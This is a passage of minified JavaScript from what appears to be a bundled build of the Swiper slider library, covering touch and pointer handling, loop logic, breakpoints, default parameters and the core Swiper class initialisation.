e=u.slidesGrid[x],t=u.slidesGrid[x-V]-e;s?u.setTranslate(u.translate-t):(u.slideTo(x-V,0,!1,!0),i&&(u.touches[u.isHorizontal()?"startX":"startY"]+=t))}else u.slideToLoop(e,0,!1,!0);if(u.allowSlidePrev=f,u.allowSlideNext=p,u.controller&&u.controller.control&&!o){const t={slideRealIndex:e,slideTo:!1,direction:r,setTranslate:i,activeSlideIndex:a,byController:!0};Array.isArray(u.controller.control)?u.controller.control.forEach((e=>{e.params.loop&&e.loopFix(t)})):u.controller.control instanceof u.constructor&&u.controller.control.params.loop&&u.controller.control.loopFix(t)}u.emit("loopFix")},loopDestroy:function(){const e=this,{slides:t,params:r,slidesEl:i}=e;if(!r.loop||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const a=[];t.forEach((e=>{const t=void 0===e.swiperSlideIndex?1*e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;a[t]=e})),t.forEach((e=>{e.removeAttribute("data-swiper-slide-index")})),a.forEach((e=>{i.append(e)})),e.recalcSlides(),e.slideTo(e.realIndex,0)}};function onTouchStart(e){const t=this,r=ssr_window_esm_getDocument(),i=ssr_window_esm_getWindow(),a=t.touchEventsData;a.evCache.push(e);const{params:o,touches:s,enabled:u}=t;if(!u)return;if(!o.simulateTouch&&"mouse"===e.pointerType)return;if(t.animating&&o.preventInteractionOnTransition)return;!t.animating&&o.cssMode&&o.loop&&t.loopFix();let d=e;d.originalEvent&&(d=d.originalEvent);let f=d.target;if("wrapper"===o.touchEventsTarget&&!t.wrapperEl.contains(f))return;if("which"in d&&3===d.which)return;if("button"in d&&d.button>0)return;if(a.isTouched&&a.isMoved)return;const p=!!o.noSwipingClass&&""!==o.noSwipingClass,m=e.composedPath?e.composedPath():e.path;p&&d.target&&d.target.shadowRoot&&m&&(f=m[0]);const h=o.noSwipingSelector?o.noSwipingSelector:`.${o.noSwipingClass}`,v=!(!d.target||!d.target.shadowRoot);if(o.noSwiping&&(v?function(e,t=this){return function __closestFrom(t){if(!t||t===ssr_window_esm_getDocument()||t===ssr_window_esm_getWindow())return null;t.assignedSlot&&(t=t.assignedSlot);const r=t.closest(e);return r||t.getRootNode?r||__closestFrom(t.getRootNode().host):null}(t)}(h,f):f.closest(h)))return void(t.allowClick=!0);if(o.swipeHandler&&!f.closest(o.swipeHandler))return;s.currentX=d.pageX,s.currentY=d.pageY;const g=s.currentX,b=s.currentY,_=o.edgeSwipeDetection||o.iOSEdgeSwipeDetection,x=o.edgeSwipeThreshold||o.iOSEdgeSwipeThreshold;if(_&&(g<=x||g>=i.innerWidth-x)){if("prevent"!==_)return;e.preventDefault()}Object.assign(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=g,s.startY=b,a.touchStartTime=utils_now(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,o.threshold>0&&(a.allowThresholdMove=!1);let E=!0;f.matches(a.focusableElements)&&(E=!1,"SELECT"===f.nodeName&&(a.isTouched=!1)),r.activeElement&&r.activeElement.matches(a.focusableElements)&&r.activeElement!==f&&r.activeElement.blur();const I=E&&t.allowTouchMove&&o.touchStartPreventDefault;!o.touchStartForcePreventDefault&&!I||f.isContentEditable||d.preventDefault(),t.params.freeMode&&t.params.freeMode.enabled&&t.freeMode&&t.animating&&!o.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",d)}function onTouchMove(e){const t=ssr_window_esm_getDocument(),r=this,i=r.touchEventsData,{params:a,touches:o,rtlTranslate:s,enabled:u}=r;if(!u)return;if(!a.simulateTouch&&"mouse"===e.pointerType)return;let d=e;if(d.originalEvent&&(d=d.originalEvent),!i.isTouched)return void(i.startMoving&&i.isScrolling&&r.emit("touchMoveOpposite",d));const f=i.evCache.findIndex((e=>e.pointerId===d.pointerId));f>=0&&(i.evCache[f]=d);const p=i.evCache.length>1?i.evCache[0]:d,m=p.pageX,h=p.pageY;if(d.preventedByNestedSwiper)return o.startX=m,void(o.startY=h);if(!r.allowTouchMove)return d.target.matches(i.focusableElements)||(r.allowClick=!1),void(i.isTouched&&(Object.assign(o,{startX:m,startY:h,prevX:r.touches.currentX,prevY:r.touches.currentY,currentX:m,currentY:h}),i.touchStartTime=utils_now()));if(a.touchReleaseOnEdges&&!a.loop)if(r.isVertical()){if(h<o.startY&&r.translate<=r.maxTranslate()||h>o.startY&&r.translate>=r.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(m<o.startX&&r.translate<=r.maxTranslate()||m>o.startX&&r.translate>=r.minTranslate())return;if(t.activeElement&&d.target===t.activeElement&&d.target.matches(i.focusableElements))return i.isMoved=!0,void(r.allowClick=!1);if(i.allowTouchCallbacks&&r.emit("touchMove",d),d.targetTouches&&d.targetTouches.length>1)return;o.currentX=m,o.currentY=h;const v=o.currentX-o.startX,g=o.currentY-o.startY;if(r.params.threshold&&Math.sqrt(v**2+g**2)<r.params.threshold)return;if(void 0===i.isScrolling){let e;r.isHorizontal()&&o.currentY===o.startY||r.isVertical()&&o.currentX===o.startX?i.isScrolling=!1:v*v+g*g>=25&&(e=180*Math.atan2(Math.abs(g),Math.abs(v))/Math.PI,i.isScrolling=r.isHorizontal()?e>a.touchAngle:90-e>a.touchAngle)}if(i.isScrolling&&r.emit("touchMoveOpposite",d),void 0===i.startMoving&&(o.currentX===o.startX&&o.currentY===o.startY||(i.startMoving=!0)),i.isScrolling||r.zoom&&r.params.zoom&&r.params.zoom.enabled&&i.evCache.length>1)return void(i.isTouched=!1);if(!i.startMoving)return;r.allowClick=!1,!a.cssMode&&d.cancelable&&d.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&d.stopPropagation();let b=r.isHorizontal()?v:g,_=r.isHorizontal()?o.currentX-o.previousX:o.currentY-o.previousY;a.oneWayMovement&&(b=Math.abs(b)*(s?1:-1),_=Math.abs(_)*(s?1:-1)),o.diff=b,b*=a.touchRatio,s&&(b=-b,_=-_);const x=r.touchesDirection;r.swipeDirection=b>0?"prev":"next",r.touchesDirection=_>0?"prev":"next";const E=r.params.loop&&!a.cssMode;if(!i.isMoved){if(E&&r.loopFix({direction:r.swipeDirection}),i.startTranslate=r.getTranslate(),r.setTransition(0),r.animating){const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});r.wrapperEl.dispatchEvent(e)}i.allowMomentumBounce=!1,!a.grabCursor||!0!==r.allowSlideNext&&!0!==r.allowSlidePrev||r.setGrabCursor(!0),r.emit("sliderFirstMove",d)}let I;i.isMoved&&x!==r.touchesDirection&&E&&Math.abs(b)>=1&&(r.loopFix({direction:r.swipeDirection,setTranslate:!0}),I=!0),r.emit("sliderMove",d),i.isMoved=!0,i.currentTranslate=b+i.startTranslate;let B=!0,V=a.resistanceRatio;if(a.touchReleaseOnEdges&&(V=0),b>0?(E&&!I&&i.currentTranslate>(a.centeredSlides?r.minTranslate()-r.size/2:r.minTranslate())&&r.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),i.currentTranslate>r.minTranslate()&&(B=!1,a.resistance&&(i.currentTranslate=r.minTranslate()-1+(-r.minTranslate()+i.startTranslate+b)**V))):b<0&&(E&&!I&&i.currentTranslate<(a.centeredSlides?r.maxTranslate()+r.size/2:r.maxTranslate())&&r.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:r.slides.length-("auto"===a.slidesPerView?r.slidesPerViewDynamic():Math.ceil(parseFloat(a.slidesPerView,10)))}),i.currentTranslate<r.maxTranslate()&&(B=!1,a.resistance&&(i.currentTranslate=r.maxTranslate()+1-(r.maxTranslate()-i.startTranslate-b)**V))),B&&(d.preventedByNestedSwiper=!0),!r.allowSlideNext&&"next"===r.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!r.allowSlidePrev&&"prev"===r.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),r.allowSlidePrev||r.allowSlideNext||(i.currentTranslate=i.startTranslate),a.threshold>0){if(!(Math.abs(b)>a.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,o.startX=o.currentX,o.startY=o.currentY,i.currentTranslate=i.startTranslate,void(o.diff=r.isHorizontal()?o.currentX-o.startX:o.currentY-o.startY)}a.followFinger&&!a.cssMode&&((a.freeMode&&a.freeMode.enabled&&r.freeMode||a.watchSlidesProgress)&&(r.updateActiveIndex(),r.updateSlidesClasses()),r.params.freeMode&&a.freeMode.enabled&&r.freeMode&&r.freeMode.onTouchMove(),r.updateProgress(i.currentTranslate),r.setTranslate(i.currentTranslate))}function onTouchEnd(e){const t=this,r=t.touchEventsData,i=r.evCache.findIndex((t=>t.pointerId===e.pointerId));if(i>=0&&r.evCache.splice(i,1),["pointercancel","pointerout","pointerleave"].includes(e.type)){if(!("pointercancel"===e.type&&(t.browser.isSafari||t.browser.isWebView)))return}const{params:a,touches:o,rtlTranslate:s,slidesGrid:u,enabled:d}=t;if(!d)return;if(!a.simulateTouch&&"mouse"===e.pointerType)return;let f=e;if(f.originalEvent&&(f=f.originalEvent),r.allowTouchCallbacks&&t.emit("touchEnd",f),r.allowTouchCallbacks=!1,!r.isTouched)return r.isMoved&&a.grabCursor&&t.setGrabCursor(!1),r.isMoved=!1,void(r.startMoving=!1);a.grabCursor&&r.isMoved&&r.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const p=utils_now(),m=p-r.touchStartTime;if(t.allowClick){const e=f.path||f.composedPath&&f.composedPath();t.updateClickedSlide(e&&e[0]||f.target),t.emit("tap click",f),m<300&&p-r.lastClickTime<300&&t.emit("doubleTap doubleClick",f)}if(r.lastClickTime=utils_now(),shared_utils_nextTick((()=>{t.destroyed||(t.allowClick=!0)})),!r.isTouched||!r.isMoved||!t.swipeDirection||0===o.diff||r.currentTranslate===r.startTranslate)return r.isTouched=!1,r.isMoved=!1,void(r.startMoving=!1);let h;if(r.isTouched=!1,r.isMoved=!1,r.startMoving=!1,h=a.followFinger?s?t.translate:-t.translate:-r.currentTranslate,a.cssMode)return;if(t.params.freeMode&&a.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:h});let v=0,g=t.slidesSizesGrid[0];for(let e=0;e<u.length;e+=e<a.slidesPerGroupSkip?1:a.slidesPerGroup){const t=e<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==u[e+t]?h>=u[e]&&h<u[e+t]&&(v=e,g=u[e+t]-u[e]):h>=u[e]&&(v=e,g=u[u.length-1]-u[u.length-2])}let b=null,_=null;a.rewind&&(t.isBeginning?_=t.params.virtual&&t.params.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(b=0));const x=(h-u[v])/g,E=v<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(m>a.longSwipesMs){if(!a.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(x>=a.longSwipesRatio?t.slideTo(a.rewind&&t.isEnd?b:v+E):t.slideTo(v)),"prev"===t.swipeDirection&&(x>1-a.longSwipesRatio?t.slideTo(v+E):null!==_&&x<0&&Math.abs(x)>a.longSwipesRatio?t.slideTo(_):t.slideTo(v))}else{if(!a.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(f.target===t.navigation.nextEl||f.target===t.navigation.prevEl)?f.target===t.navigation.nextEl?t.slideTo(v+E):t.slideTo(v):("next"===t.swipeDirection&&t.slideTo(null!==b?b:v+E),"prev"===t.swipeDirection&&t.slideTo(null!==_?_:v))}}let pi;function onResize(){const e=this,{params:t,el:r}=e;if(r&&0===r.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:i,allowSlidePrev:a,snapGrid:o}=e,s=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const u=s&&t.loop;!("auto"===t.slidesPerView||t.slidesPerView>1)||!e.isEnd||e.isBeginning||e.params.centeredSlides||u?e.params.loop&&!s?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(pi),pi=setTimeout((()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()}),500)),e.allowSlidePrev=a,e.allowSlideNext=i,e.params.watchOverflow&&o!==e.snapGrid&&e.checkOverflow()}function onClick(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function onScroll(){const e=this,{wrapperEl:t,rtlTranslate:r,enabled:i}=e;if(!i)return;let a;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const o=e.maxTranslate()-e.minTranslate();a=0===o?0:(e.translate-e.minTranslate())/o,a!==e.progress&&e.updateProgress(r?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}const processLazyPreloader=(e,t)=>{if(!e||e.destroyed||!e.params)return;const r=t.closest(e.isElement?"swiper-slide":`.${e.params.slideClass}`);if(r){const t=r.querySelector(`.${e.params.lazyPreloaderClass}`);t&&t.remove()}};function onLoad(e){processLazyPreloader(this,e.target),this.update()}let mi=!1;function dummyEventListener(){}const events=(e,t)=>{const r=ssr_window_esm_getDocument(),{params:i,el:a,wrapperEl:o,device:s}=e,u=!!i.nested,d="on"===t?"addEventListener":"removeEventListener",f=t;a[d]("pointerdown",e.onTouchStart,{passive:!1}),r[d]("pointermove",e.onTouchMove,{passive:!1,capture:u}),r[d]("pointerup",e.onTouchEnd,{passive:!0}),r[d]("pointercancel",e.onTouchEnd,{passive:!0}),r[d]("pointerout",e.onTouchEnd,{passive:!0}),r[d]("pointerleave",e.onTouchEnd,{passive:!0}),(i.preventClicks||i.preventClicksPropagation)&&a[d]("click",e.onClick,!0),i.cssMode&&o[d]("scroll",e.onScroll),i.updateOnWindowResize?e[f](s.ios||s.android?"resize orientationchange observerUpdate":"resize observerUpdate",onResize,!0):e[f]("observerUpdate",onResize,!0),a[d]("load",e.onLoad,{capture:!0})};const isGridEnabled=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;const hi={addClasses:function(){const e=this,{classNames:t,params:r,rtl:i,el:a,device:o}=e,s=function(e,t){const r=[];return e.forEach((e=>{"object"==typeof e?Object.keys(e).forEach((i=>{e[i]&&r.push(t+i)})):"string"==typeof e&&r.push(t+e)})),r}(["initialized",r.direction,{"free-mode":e.params.freeMode&&r.freeMode.enabled},{autoheight:r.autoHeight},{rtl:i},{grid:r.grid&&r.grid.rows>1},{"grid-column":r.grid&&r.grid.rows>1&&"column"===r.grid.fill},{android:o.android},{ios:o.ios},{"css-mode":r.cssMode},{centered:r.cssMode&&r.centeredSlides},{"watch-progress":r.watchSlidesProgress}],r.containerModifierClass);t.push(...s),a.classList.add(...t),e.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e.classList.remove(...t),this.emitContainerClasses()}};const vi={init:!0,direction:"horizontal",oneWayMovement:!1,touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopedSlides:null,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",runCallbacksOnInit:!0,_emitClasses:!1};function moduleExtendParams(e,t){return function(r={}){const i=Object.keys(r)[0],a=r[i];"object"==typeof a&&null!==a?(["navigation","pagination","scrollbar"].indexOf(i)>=0&&!0===e[i]&&(e[i]={auto:!0}),i in e&&"enabled"in a?(!0===e[i]&&(e[i]={enabled:!0}),"object"!=typeof e[i]||"enabled"in e[i]||(e[i].enabled=!0),e[i]||(e[i]={enabled:!1}),utils_extend(t,r)):utils_extend(t,r)):utils_extend(t,r)}}const gi={eventsEmitter:li,update:ci,translate:ui,transition:{setTransition:function(e,t){const r=this;r.params.cssMode||(r.wrapperEl.style.transitionDuration=`${e}ms`),r.emit("setTransition",e,t)},transitionStart:function(e=!0,t){const r=this,{params:i}=r;i.cssMode||(i.autoHeight&&r.updateAutoHeight(),transitionEmit({swiper:r,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e=!0,t){const r=this,{params:i}=r;r.animating=!1,i.cssMode||(r.setTransition(0),transitionEmit({swiper:r,runCallbacks:e,direction:t,step:"End"}))}},slide:di,loop:fi,grabCursor:{setGrabCursor:function(e){const t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const r="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),r.style.cursor="move",r.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame((()=>{t.__preventObserver__=!1}))},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame((()=>{e.__preventObserver__=!1})))}},events:{attachEvents:function(){const e=this,t=ssr_window_esm_getDocument(),{params:r}=e;e.onTouchStart=onTouchStart.bind(e),e.onTouchMove=onTouchMove.bind(e),e.onTouchEnd=onTouchEnd.bind(e),r.cssMode&&(e.onScroll=onScroll.bind(e)),e.onClick=onClick.bind(e),e.onLoad=onLoad.bind(e),mi||(t.addEventListener("touchstart",dummyEventListener),mi=!0),events(e,"on")},detachEvents:function(){events(this,"off")}},breakpoints:{setBreakpoint:function(){const e=this,{realIndex:t,initialized:r,params:i,el:a}=e,o=i.breakpoints;if(!o||o&&0===Object.keys(o).length)return;const s=e.getBreakpoint(o,e.params.breakpointsBase,e.el);if(!s||e.currentBreakpoint===s)return;const u=(s in o?o[s]:void 0)||e.originalParams,d=isGridEnabled(e,i),f=isGridEnabled(e,u),p=i.enabled;d&&!f?(a.classList.remove(`${i.containerModifierClass}grid`,`${i.containerModifierClass}grid-column`),e.emitContainerClasses()):!d&&f&&(a.classList.add(`${i.containerModifierClass}grid`),(u.grid.fill&&"column"===u.grid.fill||!u.grid.fill&&"column"===i.grid.fill)&&a.classList.add(`${i.containerModifierClass}grid-column`),e.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach((t=>{const r=i[t]&&i[t].enabled,a=u[t]&&u[t].enabled;r&&!a&&e[t].disable(),!r&&a&&e[t].enable()}));const m=u.direction&&u.direction!==i.direction,h=i.loop&&(u.slidesPerView!==i.slidesPerView||m);m&&r&&e.changeDirection(),utils_extend(e.params,u);const v=e.params.enabled;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),p&&!v?e.disable():!p&&v&&e.enable(),e.currentBreakpoint=s,e.emit("_beforeBreakpoint",u),h&&r&&(e.loopDestroy(),e.loopCreate(t),e.updateSlides()),e.emit("breakpoint",u)},getBreakpoint:function(e,t="window",r){if(!e||"container"===t&&!r)return;let i=!1;const a=ssr_window_esm_getWindow(),o="window"===t?a.innerHeight:r.clientHeight,s=Object.keys(e).map((e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:o*t,point:e}}return{value:e,point:e}}));s.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<s.length;e+=1){const{point:o,value:u}=s[e];"window"===t?a.matchMedia(`(min-width: ${u}px)`).matches&&(i=o):u<=r.clientWidth&&(i=o)}return i||"max"}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:r}=e,{slidesOffsetBefore:i}=r;if(i){const t=e.slides.length-1,r=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*i;e.isLocked=e.size>r}else e.isLocked=1===e.snapGrid.length;!0===r.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===r.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:hi},bi={};class yi{constructor(...e){let t,r;1===e.length&&e[0].constructor&&"Object"===Object.prototype.toString.call(e[0]).slice(8,-1)?r=e[0]:[t,r]=e,r||(r={}),r=utils_extend({},r),t&&!r.el&&(r.el=t);const i=ssr_window_esm_getDocument();if(r.el&&"string"==typeof r.el&&i.querySelectorAll(r.el).length>1){const e=[];return i.querySelectorAll(r.el).forEach((t=>{const i=utils_extend({},r,{el:t});e.push(new yi(i))})),e}const a=this;a.__swiper__=!0,a.support=getSupport(),a.device=getDevice({userAgent:r.userAgent}),a.browser=getBrowser(),a.eventsListeners={},a.eventsAnyListeners=[],a.modules=[...a.__modules__],r.modules&&Array.isArray(r.modules)&&a.modules.push(...r.modules);const o={};a.modules.forEach((e=>{e({params:r,swiper:a,extendParams:moduleExtendParams(r,o),on:a.on.bind(a),once:a.once.bind(a),off:a.off.bind(a),emit:a.emit.bind(a)})}));const s=utils_extend({},vi,o);return a.params=utils_extend({},s,bi,r),a.originalParams=utils_extend({},a.params),a.passedParams=utils_extend({},r),a.params&&a.params.on&&Object.keys(a.params.on).forEach((e=>{a.on(e,a.params.on[e])})),a.params&&a.params.onAny&&a.onAny(a.params.onAny),Object.assign(a,{enabled:a.params.enabled,el:t,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===a.params.direction,isVertical:()=>"vertical"===a.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:a.params.focusableElements,lastClickTime:utils_now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,evCache:[]},allowClick:!0,allowTouchMove:a.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),a.emit("_swiper"),a.params.init&&a.init(),a}getSlideIndex(e){const{slidesEl:t,params:r}=this,i=utils_elementIndex(utils_elementChildren(t,`.${r.slideClass}, swiper-slide`)[0]);return utils_elementIndex(e)-i}recalcSlides(){const{slidesEl:e,params:t}=this;this.slides=utils_elementChildren(e,`.${t.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const r=this;e=Math.min(Math.max(e,0),1);const i=r.minTranslate(),a=(r.maxTranslate()-i)*e+i;r.translateTo(a,void 0===t?0:t),r.updateActiveIndex(),r.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.forEach((r=>{const i=e.getSlideClasses(r);t.push({slideEl:r,classNames:i}),e.emit("_slideClass",r,i)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e="current",t=!1){const{params:r,slides:i,slidesGrid:a,slidesSizesGrid:o,size:s,activeIndex:u}=this;let d=1;if(r.centeredSlides){let e,t=i[u].swiperSlideSize;for(let r=u+1;r<i.length;r+=1)i[r]&&!e&&(t+=i[r].swiperSlideSize,d+=1,t>s&&(e=!0));for(let r=u-1;r>=0;r-=1)i[r]&&!e&&(t+=i[r].swiperSlideSize,d+=1,t>s&&(e=!0))}else if("current"===e)for(let e=u+1;e<i.length;e+=1){(t?a[e]+o[e]-a[u]<s:a[e]-a[u]<s)&&(d+=1)}else for(let e=u-1;e>=0;e-=1){a[u]-a[e]<s&&(d+=1)}return d}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:r}=e;function setTranslate(){const t=e.rtlTranslate?-1*e.translate:e.translate,r=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(r),e.updateActiveIndex(),e.updateSlidesClasses()}let i;r.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach((t=>{t.complete&&processLazyPreloader(e,t)})),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode&&e.params.freeMode.enabled?(setTranslate(),e.params.autoHeight&&e.updateAutoHeight()):(i=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),i||setTranslate()),r.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const r=this,i=r.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(r.el.classList.remove(`${r.params.containerModifierClass}${i}`),r.el.classList.add(`${r.params.containerModifierClass}${e}`),r.emitContainerClasses(),r.params.direction=e,r.slides.forEach((t=>{"vertical"===e?t.style.width="":t.style.height=""})),r.emit("changeDirection"),t&&r.update()),r}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;let r=e||t.params.el;if("string"==typeof r&&(r=document.querySelector(r)),!r)return!1;r.swiper=t,r.shadowEl&&(t.isElement=!0);const getWrapperSelector=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let i=(()=>{if(r&&r.shadowRoot&&r.shadowRoot.querySelector){return r.shadowRoot.querySelector(getWrapperSelector())}return utils_elementChildren(r,getWrapperSelector())[0]})();return!i&&t.params.createElements&&(i=utils_createElement("div",t.params.wrapperClass),r.append(i),utils_elementChildren(r,`.${t.params.slideClass}`).forEach((e=>{i.append(e)}))),Object.assign(t,{el:r,wrapperEl:i,slidesEl:t.isElement?r:i,mounted:!0,rtl:"rtl"===r.dir.toLowerCase()||"rtl"===elementStyle(r,"direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===r.dir.toLowerCase()||"rtl"===elementStyle(r,"direction")),wrongRTL:"-webkit-box"===elementStyle(i,"display")}),!0}init(e){const t=this;if(t.initialized)return t;return!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(),t.attachEvents(),[...t.el.querySelectorAll('[loading="lazy"]')].forEach((e=>{e.complete?processLazyPreloader(t,e):e.addEventListener("load",(e=>{processLazyPreloader(t,e.target)}))})),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e=!0,t=!0){const r=this,{params:i,el:a,wrapperEl:o,slides:s}=r;return void 